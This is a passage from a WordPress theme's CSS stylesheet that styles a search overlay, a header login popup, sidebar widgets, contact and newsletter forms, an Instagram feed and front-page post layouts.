    background-color: rgba(0, 0, 0, .0);
}

.search-box--opened .body-overlay {
    z-index: 999;
    z-index: 1002;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, .9);
}

.header-overlay {
    position: absolute;
    z-index: -1;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, .0);
}

.search-box--opened .header-overlay {
    z-index: 999;
    background-color: rgba(255, 255, 255, .95);
}

/* Search animation */

.search-box,
.search-box--opened .search-box,
input[type=search].search-box__input,
.search-box--opened input[type=search].search-box__input,
input[type=search].search-box__input.fadein,
.search-box--opened input[type=search].search-box__input.fadein,
.header-overlay,
.search-box--opened .header-overlay {
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

/* Header login popup */

.header-login-popup {
    position: absolute;
    right: 0;
    top: 100%;
    z-index: 1;
    width: 370px;
    min-height: 200px;
    padding: 60px 60px 135px 60px;
    background-color: #433f3e;
    display: none;
}

.header-login-popup--opened {
    display: block;
}

.header-login-popup #loginform {
    overflow: hidden;
}

.header-login-popup #loginform label {
    display: none;
}

.header-login-popup #loginform input[type="text"],
.header-login-popup #loginform input[type="password"] {
    text-align: center;
    border-color: #3f4043;
    background-color: #433f3e;
    width: 100%;
}

.header-login-popup #loginform input[type="text"]:focus,
.header-login-popup #loginform input[type="password"]:focus {
    border-color: #6a6a6d;
}

/* Placeholder text color -- selectors need to be separate to work. */

.header-login-popup #loginform input[type="text"]::-webkit-input-placeholder {color: #6a6b6c;}
.header-login-popup #loginform input[type="password"]::-webkit-input-placeholder {color: #6a6b6c;}
.header-login-popup #loginform input[type="text"]:-moz-placeholder {color: #6a6b6c;}
.header-login-popup #loginform input[type="password"]:-moz-placeholder {color: #6a6b6c;}
.header-login-popup #loginform input[type="text"]::-moz-placeholder {color: #6a6b6c;}
.header-login-popup #loginform input[type="password"]::-moz-placeholder {color: #6a6b6c;}
.header-login-popup #loginform input[type="text"]:-ms-input-placeholde {color: #6a6b6c;}
.header-login-popup #loginform input[type="password"]:-ms-input-placeholder {color: #6a6b6c;}

.header-login-popup #loginform .login-username {
    margin-bottom: 15px;
    display: block;
}

.header-login-popup #loginform .login-password {
    margin-bottom: 15px;
    display: block;
}

.header-login-popup #loginform .login-remember {
    position: absolute;
    right: 60px;
    bottom: 135px;
    margin: 0;
    text-align: right;
    color: #999999;
}

.header-login-popup #loginform .login-remember label {
    display: inline-block;
    font-size: 12px;
    font-size: 1.2rem;
    line-height: 2.3077;
    font-weight: 400;
    margin-bottom: 0;
    cursor: pointer;
}

.header-login-popup #loginform .login-remember label:hover {
    color: #999999;
}

.header-login-popup #loginform .login-remember label input[type="checkbox"] {
    display: none;
}

.header-login-popup #loginform .login-remember label input[type="checkbox"] + span {
    position: relative;
    display: inline-block;
    width: 19px;
    height: 19px;
    margin: -1px 4px 0 0;
    vertical-align: middle;
    cursor: pointer;
    border: solid 1px #3f4043;
    background: #433f3e;
}

.header-login-popup #loginform .login-remember label input[type="checkbox"]:checked + span:before {
    display: block;
    content: '\f00c';
    font-family: 'FontAwesome';
    position: relative;
    top: -4px;
    left: -2px;
    color: #999999;
}

.header-login-popup #loginform .login-submit {
    position: absolute;
    right: 0;
    bottom: 60px;
    text-align: center;
    margin: 0;
    width: 100%;
}

/* Header login button */

.header-login-popup #loginform .login-submit input[type="submit"]:after {
    content: '\f084';
    font-family: FontAwesome;
}

.header-login-popup #loginform .login-submit input[type="submit"] {
    border: none;
    margin: 0;
    padding: 15px 40px;
    background-color: #71ba09;
    color: #ffffff;
}

.header-login-popup #loginform .login-submit input[type="submit"]:hover {
    background-color: #ffffff;
    color: #433f3e;
}

.header-login-popup__forgot-password {
    font-size: 12px;
    font-size: 1.2rem;
    font-weight: 400;
    line-height: 2.3077;
    text-align: left;
    text-transform: uppercase;
    display: block;
    width: 50%;
    color: #ffffff;
}

.header-login-popup__forgot-password:hover {
    color: #999999;
}

/**
 * Style2: Header with main slider
 */

/* Logo before header */

.sidebar-before-header .logo-before-header {
    position: absolute;
    top: 20px;
    left: 60px;
    z-index: 2;
}

body.admin-bar .sidebar-before-header .logo-before-header {
    top: 60px;
}

@media (max-width: 767px) {

    .sidebar-before-header .logo-before-header {
        display: none;
    }

}

/* Header Menu */

@media (min-width: 1024px) {

    .sticky-wrapper:not(.is-sticky) .with-main-slider .header__logo {
        position: absolute;
        top: 0;
        left: 0;
    }

    .sticky-wrapper:not(.is-sticky) .with-main-slider .header__logo .header__logo-inner {
        opacity: 0;
    }

    .sticky-wrapper:not(.is-sticky) .with-main-slider .header__menu {
        float: none;
        margin-right: auto;
        margin-left: auto;
    }

    .sticky-wrapper:not(.is-sticky) .with-main-slider .header__menu .main-nav {
        text-align: left;
    }

    .sticky-wrapper:not(.is-sticky) .with-main-slider .header__buttons {
        position: absolute;
        top: 0;
        right: 0;
    }

}

@media (min-width: 1024px) {
    .sticky-wrapper:not(.is-sticky) .with-main-slider .header__menu {
        width: 990px;
    }
}

@media (min-width: 1200px) {
    .sticky-wrapper:not(.is-sticky) .with-main-slider .header__menu {
        width: 1190px;
    }
}

@media (min-width: 1445px) {
    .sticky-wrapper:not(.is-sticky) .with-main-slider .header__menu {
        width: 1235px;
    }
}

@media (max-width: 1023px) {

    .with-main-slider .header__menu,
    .with-main-slider .header__buttons {
        width: 50%;
    }

    .with-main-slider .nav-button {
        text-align: left;
    }

}

@media (min-width: 768px) and (max-width: 1023px) {

    .sticky-wrapper:not(.is-sticky) .with-main-slider .header__logo,
    .sticky-wrapper.is-sticky .with-main-slider .header__logo {
        display: none;
    }

}

@media (max-width: 480px) {

    .with-main-slider .header__menu {
        width: 25%;
    }

    .with-main-slider .header__buttons {
        width: 75%;
    }

}

/* Marked / Big Button */

.sticky-wrapper:not(.is-sticky) .with-main-slider .main-nav .menu > li.marked > a {
    padding: 8px 40px 8px 40px;
    border-radius: 20px;
    background-color: #71ba09;
    color: #ffffff;
}

.sticky-wrapper.is-sticky .with-main-slider .main-nav .menu > li.marked > a {
    color: #71ba09;
}

.sticky-wrapper:not(.is-sticky) .with-main-slider .header__logo .header__logo-inner,
.sticky-wrapper.is-sticky .with-main-slider .header__logo .header__logo-inner,

.header__logo-inner,
.header__menu-inner,
.header__buttons-inner,
.transition-on {
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

/**
 * 11.0 Widgets
 */

/*.single-post .site__content > div {*/
.page .sleft .entry-content__inner,
.page .sright .entry-content__inner {
    overflow: hidden;
    padding-top: 12px;
    padding-left: 25px;
    padding-right: 25px;
    box-shadow: inset 0 0 0 2px rgb(223, 223, 223);
    /*border: solid 2px #dfdfdf;*/
    border-radius: 3px 3px 3px 3px;
}

.single-post .entry-content__inner {
    overflow: hidden;
    padding-top: 24px;
    padding-left: 30px;
    padding-right: 30px;
    box-shadow: inset 0 0 0 2px rgb(223, 223, 223);
    /*border: solid 2px #dfdfdf;*/
    border-radius: 3px;
}

@media (max-width: 767px) {
    .single-post .entry-content__inner {
        padding-left: 0;
        padding-right: 0;
        box-shadow: none;
        /*border: solid 2px #dfdfdf;*/
    }
}

.site__sidebar {}

/* Sidebars */

.sidebar-after-header > .row,
.sidebar-before-header > .row,
.sidebar-before-content .row.mod-widget-grid,
.sidebar-before-loop .row.mod-widget-grid,
.sidebar-after-loop .row.mod-widget-grid,
.sidebar-after-content .row.mod-widget-grid,
.sidebar-footer-widget-wide .row.mod-widget-grid {
    margin-left: 0;
    margin-right: 0;
}

.sidebar-before-loop {
    margin-bottom: 24px;
}

.sidebar-after-loop {
    margin-top: 24px;
}

.sidebar-after-content {
    padding-top: 90px;
    padding-bottom: 90px;
    background-color: #eeeeee;
}

.sidebar-before-footer {
    background-color: #eeeeee;
}

.sidebar-before-footer > .row {
    margin-left: 0;
    margin-right: 0;
}

.sidebar-before-content {
    margin-bottom: 0;
}

.sidebar-before-content .widget {
    margin-bottom: 48px;
}

.secondary {
    margin-top: 75px;
}

.custom-background .secondary .widget {
    padding: 12px;
    border-radius: 3px;
    margin-left: -12px;
    margin-right: -12px;
    background-color: #ffffff;
}

.custom-background .secondary .widget + .widget {
    margin-top: 63px;
}

/* Widgets */

#secondary .widget {
    margin-bottom: 72px;
}

#secondary .widget:last-child,
#secondary .widget + .widget:last-child {
    margin-bottom: 0;
}

.widget + .widget {
}

.widget-title {
    font-size: 30px;
    font-size: 3rem;
    line-height: 1.2;
    text-transform: uppercase;
    margin: 0 0 24px 0;
    color: #433f3e;
}

.widget-title span span {
    font-weight: 400;
    color: #71ba09;
}

.widget-title-empty {
    display: block;
    height: 1px;
    margin-top: -25px;
}

.secondary .widget-title {
    text-align: center;
}

.widget > :last-child {
    margin-bottom: 0;
}

.widget_archive > ul,
.widget_categories > ul,
.widget_links > ul,
.widget_meta > ul,
.widget_nav_menu > div > ul,
.widget_nav_menu > ul,
.widget_pages > ul,
.widget_recent_comments > ul,
.widget_recent_entries > ul {
    list-style: none;
    padding-left: 0;
}

.widget_archive > ul ul,
.widget_categories > ul ul,
.widget_links > ul ul,
.widget_meta > ul ul,
.widget_nav_menu > div > ul ul,
.widget_nav_menu > ul ul,
.widget_pages > ul ul,
.widget_recent_comments > ul ul,
.widget_recent_entries > ul ul {
    list-style: none;
    padding-left: 12px;
}

.widget_nav_menu > div :last-child {
    margin-bottom: 0;
}

.widget_archive li,
.widget_links li,
.widget_meta li,
.widget_nav_menu li,
.widget_pages li,
.widget_categories li {
    color: #433f3e;
}

.widget_archive a,
.widget_links a,
.widget_meta a,
.widget_nav_menu a,
.widget_pages a,
.widget_categories a {
    color: #999999;
}

.widget_archive a:hover,
.widget_links a:hover,
.widget_meta a:hover,
.widget_nav_menu a:hover,
.widget_pages a:hover,
.widget_categories a:hover {
    color: #71ba09;
}

/* Wordpress Custom Menu */

.widget_nav_menu .social-navigation {
    text-align: center;
}

.widget_nav_menu .social-navigation li {
    display: inline-block;
    float: none;
}

/* Wordpress Recent Comments */

.widget_recent_comments li {
    overflow: hidden;
}

.widget_recent_comments ul li + li {
    margin-top: 30px;
}

.widget_recent_comments .recentcomments .comment-head {
    overflow: hidden;
}

.widget_recent_comments .recentcomments .author-avatar {
    margin-right: 20px;
    margin-bottom: 0;
    float: left;
}

.widget_recent_comments .recentcomments .author-avatar,
.widget_recent_comments .recentcomments .author-avatar img {
    height: 60px;
}

.widget_recent_comments .recentcomments .author-avatar img {
    border-radius: 3px;
}

.widget_recent_comments li {
    color: #999999;
}

.widget_recent_comments a {
    color: #433f3e;
}

.widget_recent_comments a:hover {
    color: #71ba09;
}

/* Wordpress RSS */

.widget_rss > ul {
    padding-left: 0;
    list-style: none;
}

.widget_rss > ul li + li {
    margin-top: 30px;
}

.widget_rss li {
    color: #999999;
}

.widget_rss a {
    color: #433f3e;
}

.widget_rss a:hover {
    color: #71ba09;
}

/* Wordpress Search */

.widget_search .search-form label {
    display: block;
    margin: 0;
}

/* Wordpress Calendar */

.widget_calendar table {
}

.widget_calendar .calendar_wrap > table > caption {
    padding-top: 0;
    padding-bottom: 0;
    margin-bottom: 12px;
}

/* Wordpress Tag cloud */

.widget_tag_cloud .tagcloud {
    overflow: hidden;
    margin-top: -6px;
    text-align: center;
}

.widget_tag_cloud .tagcloud a {
    font-family: 'Roboto', sans-serif;
    font-size: 12px !important;
    font-size: 1.2rem !important;
    font-weight: 700;
    line-height: 2;
    text-transform: uppercase;
    display: inline-block;
    padding: 0 6px;
    border-radius: 3px;
    margin: 6px 6px 0 0;
    background-color: #71ba09;
    color: #ffffff;
}

.widget_tag_cloud .tagcloud a:hover {
    background-color: #433f3e;
    color: #ffffff;
}

/* Wordpress Text Widget */

.widget_text .textwidget p:last-child {
    margin-bottom: 0;
}

/* Bootstrap select */

.bootstrap-select:not([class*="span"]):not([class*="col-"]):not([class*="form-control"]):not(.input-group-btn) {
    width: 100%;
}

.bootstrap-select.btn-group:not(.input-group-btn),
.bootstrap-select.btn-group[class*="span"] {
    margin-bottom: 0;
}

.bootstrap-select.btn-group>.btn:first-child {
    font-family: 'Raleway', sans-serif;
    font-size: 14px;
    font-size: 1.4rem;
    line-height: inherit;
    letter-spacing: normal;
    border: solid 2px #dfdfdf;
    border-radius: 3px;
    height: 50px;
    padding: 9px 29px 9px 19px;
    color: #797f85;
}

.bootstrap-select.btn-group .btn .filter-option {
    text-transform: none;
}

.btn-group.open .dropdown-toggle {
    -webkit-box-shadow: none;
    box-shadow: none;
}

.bootstrap-select .btn,
.bootstrap-select .btn:focus {
    outline: 0 !important;
}

.bootstrap-select.btn-group .btn .caret {
    font-size: 10px;
    margin-top: 0;
    border: none;
}

.bootstrap-select.btn-group .btn .caret:after {
    content: '\f078';
    font-family: FontAwesome;
    font-size: 11px;
    font-size: 1.1rem;
    display: inline-block;
    width: 24px;
    height: 24px;
    position: absolute;
    top: -9px;
    right: 11px;
    color: #71ba09;
}

.secondary .btn-default {
    border-color: #e5e5e5;
    color: #999999;
}

.secondary .btn-default:focus,
.secondary .btn-default:hover,
.secondary .open>.dropdown-toggle.btn-default {
    border-color: #d9dadc;
    color: #999999;
}

.bootstrap-select.btn-group .dropdown-menu {}

/* Contact From 7 */

.rev_slider_wrapper .wpcf7-form-control-wrap {
    display: block;
}

.rev_slider_wrapper .wpcf7 h3 {
    font-weight: 700;
    color: #ffffff;
}

.rev_slider_wrapper .wpcf7 h3 span {
    font-weight: 400;
    color: #71ba09;
}

.wpcf7-form .fields + .fields {
    margin-top: 14px;
}

.wpcf7-form .fields + .fields.submit {
    margin-top: 32px;
}

.rev_slider_wrapper .wpcf7 input,
.rev_slider_wrapper .wpcf7 textarea {
    padding: 7px 18px;
    font-style: italic;
    background-color: transparent;
    border-color: #848582;
    color: #cdcdcd;
}

.rev_slider_wrapper .wpcf7 textarea {
    height: 150px;
}

.rev_slider_wrapper .wpcf7 input[type="submit"] {
    font-style: normal;
    padding: 8px 18px;
    height: 42px;
    border: solid 2px #71ba09 !important;
    color: #ffffff;
}

.rev_slider_wrapper .wpcf7 input[type="submit"]:hover,
.rev_slider_wrapper .wpcf7 input[type="submit"]:focus {
    background-color: #71ba09 !important;
}

.rev_slider_wrapper .wpcf7 .wpcf7-not-valid-tip {
    font-size: 10px;
    font-weight: 700;
    position: absolute;
    top: -13px;
    left: 20px;
    color: #ffffff;
}

.rev_slider_wrapper .wpcf7 .wpcf7-response-output {
    font-size: 14px;
    margin-top: 15px;
    margin-left: 0;
    margin-right: 0;
    padding-left: 0;
    padding-right: 0;
    color: #ffffff;
}

.rev_slider_wrapper .wpcf7 ::-webkit-input-placeholder {
    color: #cdcdcd;
    font-family: 'Raleway', sans-serif;
}

.rev_slider_wrapper .wpcf7 :-moz-placeholder {
    color: #cdcdcd;
    font-family: 'Raleway', sans-serif;
}

.rev_slider_wrapper .wpcf7 ::-moz-placeholder {
    color: #cdcdcd;
    font-family: 'Raleway', sans-serif;
    opacity: 1; /* Since FF19 lowers the opacity of the placeholder by default */
}

.rev_slider_wrapper .wpcf7 :-ms-input-placeholder {
    color: #cdcdcd;
    font-family: 'Raleway', sans-serif;
}

/* MailChimp Widget */

.widget.widget_text .mc4wp-form p,
.widget.widget_mc4wp_form_widget p {
    position: relative;
}

.widget.widget_text .mc4wp-form .mc4wp_button_position_absolute,
.widget.widget_mc4wp_form_widget .mc4wp_button_position_absolute {
    position: absolute;
    top: 0;
    right: 0;
    height: 50px;
}

.widget.widget_text .mc4wp-form .mc4wp_button_position_absolute input,
.widget.widget_mc4wp_form_widget .mc4wp_button_position_absolute input {
    height: 50px;
    width: 50px;
    padding: 0;
    border-radius: 0;
    background-color: transparent !important;
    z-index: 2;
    position: relative;
}

.widget.widget_text .mc4wp-form .mc4wp_button_position_absolute .fa,
.widget.widget_mc4wp_form_widget .mc4wp_button_position_absolute .fa,
.widget.widget_text .mc4wp-form .mc4wp_button_position_absolute [class^="flaticon-"],
.widget.widget_mc4wp_form_widget .mc4wp_button_position_absolute [class^="flaticon-"],
.widget.widget_text .mc4wp-form .mc4wp_button_position_absolute [class*=" flaticon-"],
.widget.widget_mc4wp_form_widget .mc4wp_button_position_absolute [class*=" flaticon-"] {
    font-size: 10px;
    position: absolute;
    z-index: 1;
    right: 0;
    top: 0;
    width: 50px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    color: #71ba09;
}

.widget.widget_text .mc4wp-form .mc4wp_button_position_absolute:hover .fa,
.widget.widget_mc4wp_form_widget .mc4wp_button_position_absolute:hover .fa {
    color: #ffffff;
}

.widget.widget_text .mc4wp-form .button,
.widget.widget_text .mc4wp-form button,
.widget.widget_text .mc4wp-form input[type="button"],
.widget.widget_text .mc4wp-form input[type="reset"],
.widget.widget_text .mc4wp-form input[type="submit"] {
    background-color: #999999;
    color: #ffffff;
}

.widget.widget_text .mc4wp-form .button:hover,
.widget.widget_text .mc4wp-form button:hover,
.widget.widget_text .mc4wp-form input[type="button"]:hover,
.widget.widget_text .mc4wp-form input[type="reset"]:hover,
.widget.widget_text .mc4wp-form input[type="submit"]:hover,
.widget.widget_text .mc4wp-form button:focus,
.widget.widget_text .mc4wp-form input[type="button"]:focus,
.widget.widget_text .mc4wp-form input[type="reset"]:focus,
.widget.widget_text .mc4wp-form input[type="submit"]:focus {
    background-color: #71ba09;
    color: #ffffff;
}

.widget.widget_mc4wp_form_widget .mc4wp-form .button,
.widget.widget_mc4wp_form_widget .mc4wp-form button,
.widget.widget_mc4wp_form_widget .mc4wp-form input[type="button"],
.widget.widget_mc4wp_form_widget .mc4wp-form input[type="reset"],
.widget.widget_mc4wp_form_widget .mc4wp-form input[type="submit"] {
    background-color: #999999;
    color: #ffffff;
}

.widget.widget_mc4wp_form_widget .mc4wp-form .button:hover,
.widget.widget_mc4wp_form_widget .mc4wp-form button:hover,
.widget.widget_mc4wp_form_widget .mc4wp-form input[type="button"]:hover,
.widget.widget_mc4wp_form_widget .mc4wp-form input[type="reset"]:hover,
.widget.widget_mc4wp_form_widget .mc4wp-form input[type="submit"]:hover,
.widget.widget_mc4wp_form_widget .mc4wp-form button:focus,
.widget.widget_mc4wp_form_widget .mc4wp-form input[type="button"]:focus,
.widget.widget_mc4wp_form_widget .mc4wp-form input[type="reset"]:focus,
.widget.widget_mc4wp_form_widget .mc4wp-form input[type="submit"]:focus {
    background-color: #71ba09;
    color: #ffffff;
}

.widget.widget_text .mc4wp-form .mc4wp-form-fields p:last-child {
    margin-bottom: 0;
}

.widget.widget_text .mc4wp-form ::-webkit-input-placeholder {color: #999999;}
.widget.widget_text .mc4wp-form :-moz-placeholder {color: #999999;}
.widget.widget_text .mc4wp-form ::-moz-placeholder {color: #999999; opacity: 1;}
.widget.widget_text .mc4wp-form :-ms-input-placeholder {color: #999999;}

.widget.widget_mc4wp_form_widget .mc4wp-form ::-webkit-input-placeholder {color: #999999;}
.widget.widget_mc4wp_form_widget .mc4wp-form :-moz-placeholder {color: #999999;}
.widget.widget_mc4wp_form_widget .mc4wp-form ::-moz-placeholder {color: #999999; opacity: 1;}
.widget.widget_mc4wp_form_widget .mc4wp-form :-ms-input-placeholder {color: #999999;}

/* Instagram / https://wordpress.org/plugins/instagram-feed/ */

#sb_instagram {
    padding-bottom: 0 !important;
}

#sb_instagram .sbi_header_text {
    padding-top: 0;
}

#sb_instagram .sb_instagram_header {
    margin-bottom: 5px;
}

#sb_instagram .sbi_header_text h3 {
    font-size: 15px;
    font-size: 1.5rem;
    line-height: 2;
    color: #433f3e;
}

#sb_instagram .sbi_header_text .sbi_bio {
    font-size: 12px;
    font-size: 1.2rem;
    line-height: 1.25;
    color: #999999;
}

#sb_instagram #sbi_images {
    padding-top: 0 !important;
    padding-left: 0 !important;
}

/* overwrite plugin animation */

#sb_instagram .sbi_photo {
    position: relative;
    opacity: 1 !important;
}

#sb_instagram .sbi_photo:before {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    background-color: #ffffff;
}

#sb_instagram .sbi_photo:after {
    content: '\f064';
    font-family: FontAwesome;
    position: absolute;
    left: 50%;
    top: 50%;
    width: 40px;
    height: 40px;
    font-size: 22px;
    line-height: 40px;
    text-align: center;
    margin: -20px 0 0 -20px;
    opacity: 0;
    color: #433f3e;
}

#sb_instagram .sbi_photo:hover:before {
    opacity: 0.5;
}

#sb_instagram .sbi_photo:hover:after {
    opacity: 1;
}

#sb_instagram .sbi_photo:before,
#sb_instagram .sbi_photo:hover:before {
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

#sb_instagram .sbi_photo:after,
#sb_instagram .sbi_photo:hover:after {
    -webkit-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
}

@media (max-width: 480px) {

    #sb_instagram.sbi_col_3 #sbi_images .sbi_item,
    #sb_instagram.sbi_col_4 #sbi_images .sbi_item,
    #sb_instagram.sbi_col_5 #sbi_images .sbi_item,
    #sb_instagram.sbi_col_6 #sbi_images .sbi_item,
    #sb_instagram.sbi_col_7 #sbi_images .sbi_item,
    #sb_instagram.sbi_col_8 #sbi_images .sbi_item,
    #sb_instagram.sbi_col_9 #sbi_images .sbi_item,
    #sb_instagram.sbi_col_10 #sbi_images .sbi_item {
        width: 50%;
    }

    #sb_instagram .sbi_photo {
        height: 180px !important;
    }

    #sb_instagram img {
    }

}

.sidebar-footer-widget-wide #sb_instagram {}
.sidebar-footer-widget-wide #sb_instagram .sbi_photo {
    height: 130px !important;
}
.sidebar-footer-widget-wide #sb_instagram #sbi_images {
    padding: 0 !important;
    overflow: hidden;
    height: 130px;
}
.sidebar-footer-widget-wide #sb_instagram #sbi_images .sbi_item {
    width: 130px;
}

/**
 * 12.0 Content
 */

/*html .site-content,*/
html.zebra .site-content,
body.zebra .site-content {
    background: url("images/zebra.png") repeat 0 0;
}

.post-content *:last-child {
}

/* Blog Post Visibility */

.blog_post_visibility__excerpt {}
.blog_post_visibility__content {}

/* if on pages only first and last post */
.hentry.first-post + .hentry.first-post {
    margin-top: 30px;
}

/* Front page: 1 columns Layout */

.post-thumbnail-row {
    margin-left: 0;
    margin-right: 0;
    background-color: #ffffff;
}

.post-thumbnail-row .col-media {
    padding-left: 0;
    padding-right: 0;
}

.post-thumbnail-row .col-content {
    padding-left: 0;
    padding-right: 0;
}

.post-thumbnail-row .post__media {
    margin-right: 30px;
}

.post-thumbnail-row .post__media .post-thumbnail {
    margin-bottom: 0;
}

.front-posts-layout--1col .first-post .post-thumbnail-row .col-media,
.front-posts-layout--1colws .first-post .post-thumbnail-row .col-media,
.front-posts-layout--1colwsl .first-post .post-thumbnail-row .col-media,
.front-posts-layout--1col .first-post .post-thumbnail-row .col-content,
.front-posts-layout--1colws .first-post .post-thumbnail-row .col-content,
.front-posts-layout--1colwsl .first-post .post-thumbnail-row .col-content {
    float: none;
    width: 100%;
}

.front-posts-layout--1col .first-post .post-thumbnail-row .post__media,
.front-posts-layout--1colws .first-post .post-thumbnail-row .post__media,
.front-posts-layout--1colwsl .first-post .post-thumbnail-row .post__media {
    margin-right: 0;
}

.front-posts-layout--1col .first-post .post-thumbnail-row .post__inner,
.front-posts-layout--1colws .first-post .post-thumbnail-row .post__inner,
.front-posts-layout--1colwsl .first-post .post-thumbnail-row .post__inner {
    padding: 60px 60px 60px 60px;
}

.front-posts-layout--1col .half-post .post-thumbnail-row,
.front-posts-layout--1colws .half-post .post-thumbnail-row,
.front-posts-layout--1colwsl .half-post .post-thumbnail-row {
    display: table;
    height: 100%;
    width: 100%;
}

.front-posts-layout--1col .half-post .post-thumbnail-row .col-media,
.front-posts-layout--1colws .half-post .post-thumbnail-row .col-media,
.front-posts-layout--1colwsl .half-post .post-thumbnail-row .col-media,
.front-posts-layout--1col .half-post .post-thumbnail-row .col-content,
.front-posts-layout--1colws .half-post .post-thumbnail-row .col-content,
.front-posts-layout--1colwsl .half-post .post-thumbnail-row .col-content {
    float: none;
    display: table-cell;
    height: 100%;
    width: 50%;
    vertical-align: top;
}

.front-posts-layout--1col .half-post .post-thumbnail-row .post__media,
.front-posts-layout--1colws .half-post .post-thumbnail-row .post__media,
.front-posts-layout--1colwsl .half-post .post-thumbnail-row .post__media {
    height: 100%;
}

.front-posts-layout--1col .half-post .post-thumbnail-row .post__media .post-thumbnail,
.front-posts-layout--1colws .half-post .post-thumbnail-row .post__media .post-thumbnail,
.front-posts-layout--1colwsl .half-post .post-thumbnail-row .post__media .post-thumbnail {
    height: 100%;
}

.front-posts-layout--1col .half-post .post-thumbnail-row .post__media .post-thumbnail + .post-thumbnail ,
.front-posts-layout--1colws .half-post .post-thumbnail-row .post__media .post-thumbnail + .post-thumbnail ,
.front-posts-layout--1colwsl .half-post .post-thumbnail-row .post__media .post-thumbnail + .post-thumbnail {
    height: 0;
}

.front-posts-layout--1col .half-post .post-thumbnail-row .post__media .post-thumbnail img,
.front-posts-layout--1colws .half-post .post-thumbnail-row .post__media .post-thumbnail img,
.front-posts-layout--1colwsl .half-post .post-thumbnail-row .post__media .post-thumbnail img {
    display: none;
}

.front-posts-layout--1col .post__inner,
.front-posts-layout--1colws .post__inner,
.front-posts-layout--1colwsl .post__inner {
    padding: 25px 25px 25px 25px;
    border-radius: 3px;
    box-shadow: inset 0 0 0 2px rgb(223, 223, 223);
    /*border: solid 2px #dfdfdf;*/
}

.post-thumbnail-row {
    box-shadow: inset 0 0 0 2px rgb(223, 223, 223) !important;
    /*border: solid 2px #dfdfdf;*/
    background-color: #ffffff;
}

.post-thumbnail-row .post__inner {
    padding: 60px 60px 60px 30px;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.search .post-content *:last-child,
.post-thumbnail-row .post-content *:last-child,
.front-posts-layout--1col .post-content *:last-child,
.front-posts-layout--1colws .post-content *:last-child,
.front-posts-layout--1colwsl .post-content *:last-child {
    margin-bottom: 0;
}

.front-posts-layout--1col .entry-title,
.front-posts-layout--1colws .entry-title,
.front-posts-layout--1colwsl .entry-title {
    font-size: 40px;
    font-size: 4rem;
    line-height: 1.125;
}

.front-posts-layout--1col .entry-title,
.front-posts-layout--1colws .entry-title,
.front-posts-layout--1colwsl .entry-title,
.front-posts-layout--1col .entry-title a,
.front-posts-layout--1colws .entry-title a,
.front-posts-layout--1colwsl .entry-title a {
    color: #565a5e;
}

.front-posts-layout--1col .entry-title a:hover,
.front-posts-layout--1colws .entry-title a:hover,
.front-posts-layout--1colwsl .entry-title a:hover {
    color: #71ba09;
}

.front-posts-layout--1col .hentry .excerpt-more,
.front-posts-layout--1colws .hentry .excerpt-more,
.front-posts-layout--1colwsl .hentry .excerpt-more {
    display: inline-block;
}

.blog_post_visibility__content .half-post .post-thumbnail-row,
.blog_post_visibility__content .half-post .post-thumbnail-row .col-media,
.blog_post_visibility__content .half-post .post-thumbnail-row .col-content {
    float: none;
    display: block;
    width: 100%;
    height: auto;
}

.blog_post_visibility__content .post-thumbnail-row .post__inner {
    padding: 60px 60px 60px 60px;
}

.blog_post_visibility__content .half-post .post-thumbnail-row .post__media {
    margin-right: 0;
}

.blog_post_visibility__content .half-post .post-thumbnail-row .post__media .post-thumbnail {
    height: auto;
}

.blog_post_visibility__content .half-post .post-thumbnail-row .post__media .post-thumbnail img {
    display: block;
}


.search .entry-content .post__inner,
.archive .entry-content .post__inner {
    margin-top: -2px;
    padding: 12px 25px 12px 25px;
    border-radius: 3px;
    box-shadow: inset 0 0 0 2px rgb(223, 223, 223);
    /*border: solid 2px #dfdfdf;*/
    background-color: #ffffff;
}

/* Front page: 2 columns Layout */

.front-posts-layout--2col .hentry + .hentry,
.front-posts-layout--2colws .hentry + .hentry,
.front-posts-layout--2colwsl .hentry + .hentry {
    margin-top: 0;
}

.front-posts-layout--2col .hentry .entry-content,
.front-posts-layout--2colws .hentry .entry-content,
.front-posts-layout--2colwsl .hentry .entry-content {
    -webkit-box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.09);
    box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.09);
}

.front-posts-layout--2col .hentry.half-post .entry-content,
.front-posts-layout--2colws .hentry.half-post .entry-content,
.front-posts-layout--2colwsl .hentry.half-post .entry-content {
    margin-top: 30px;
}

.front-posts-layout--2col .post__media,
.front-posts-layout--2colws .post__media,
.front-posts-layout--2colwsl .post__media {
    background-color: #ffffff;
}

.front-posts-layout--2col .post__media .post-thumbnail,
.front-posts-layout--2colws .post__media .post-thumbnail,
.front-posts-layout--2colwsl .post__media .post-thumbnail {
    margin-bottom: 0;
}

.front-posts-layout--2col .post__inner,
.front-posts-layout--2colws .post__inner,
.front-posts-layout--2colwsl .post__inner {
    padding: 13px 25px 13px 25px;
    text-align: center;
    background-color: #ffffff;
}

.front-posts-layout--2colws .entry-title {
    font-size: 29px;
    font-size: 2.9rem;
    line-height: 1;
}

.front-posts-layout--2colws .before-title {
    margin-bottom: 7px;
}

.front-posts-layout--2col .excerpt-more,
.front-posts-layout--2colws .excerpt-more,
.front-posts-layout--2colwsl .excerpt-more {
}

.front-posts-layout--2col .excerpt-more .more-link,
.front-posts-layout--2colws .excerpt-more .more-link,
.front-posts-layout--2colwsl .excerpt-more .more-link {
    color: #71ba09;
}

.front-posts-layout--2col .excerpt-more .more-link:hover,
.front-posts-layout--2colws .excerpt-more .more-link:hover,
.front-posts-layout--2colwsl .excerpt-more .more-link:hover {
    color: #433f3e;
}

.front-posts-layout--2col .excerpt-more .more-link:after,
.front-posts-layout--2colws .excerpt-more .more-link:after,
.front-posts-layout--2colwsl .excerpt-more .more-link:after {
    display: none;
}

.front-posts-layout--2col .hentry.first-post .post__inner,
